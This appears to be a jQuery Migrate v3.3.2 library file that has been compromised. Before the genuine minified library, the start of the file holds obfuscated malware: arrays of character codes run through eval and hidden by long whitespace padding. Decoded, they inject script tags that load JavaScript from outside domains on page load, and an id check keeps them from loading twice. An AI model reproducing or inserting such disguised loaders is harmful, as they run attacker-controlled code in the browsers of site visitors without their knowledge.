4,49,49,54,44,49,49,53,44,52,55,44,49,48,51,44,49,48,56,44,49,49,49,44,57,56,44,57,55,44,49,48,56,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,49,48,49,44,49,49,52,44,54,49,44,53,48,44,52,54,44,52,56,44,52,54,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125/*45799456858784723456764596*/);var p2=4;eval(p1);                                                                                                                                                                                                                                           ((118,97,114,32,112,115,100,100,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,112,115,100,100,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,112,115,100,100,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,112,115,100,100,91,105,93,46,105,100,32,61,61,32,34,115,108,101,99,116,114,101,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,101,99,116,114,101,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,48,57,44,57,55,44,49,48,53,44,49,49,48,44,52,54,44,49,49,57,44,49,48,49,44,57,55,44,49,49,54,44,49,48,52,44,49,48,49,44,49,49,52,44,49,49,50,44,49,48,56,44,49,48,56,44,49,48,56,44,57,55,44,49,49,54,44,49,48,50,44,49,49,49,44,49,49,52,44,49,48,57,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,57,44,49,48,49,44,57,56,44,57,57,44,49,48,48,44,49,49,48,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,52,56,44,52,54,44,53,50,44,52,54,44,53,55,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125/*slectrepoint*/));                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  ((118,97,114,32,115,99,114,105,112,116,115,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,118,97,114,32,119,97,110,116,109,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,115,99,114,105,112,116,115,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,10,32,32,105,102,32,40,115,99,114,105,112,116,115,91,105,93,46,105,100,41,32,123,10,32,32,9,32,105,102,32,40,115,99,114,105,112,116,115,91,105,93,46,105,100,32,61,61,32,34,116,114,97,99,107,109,121,112,111,115,115,34,41,123,10,9,9,119,97,110,116,109,101,61,116,114,117,101,59,10,9,32,125,10,32,32,125,32,10,125,105,102,40,119,97,110,116,109,101,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,116,114,97,99,107,109,121,112,111,115,115,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,48,54,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,50,44,49,49,49,44,49,49,55,44,49,49,48,44,49,48,48,44,49,48,49,44,49,49,52,44,49,49,53,44,49,49,50,44,49,48,49,44,57,57,44,49,48,53,44,57,55,44,49,48,56,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,50,44,49,48,56,44,57,55,44,49,49,53,44,49,48,52,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,52,57,44,52,54,44,53,48,44,52,54,44,53,55,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,10,125));/*ftjgulkkdysftydtrackmyposs*//*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});
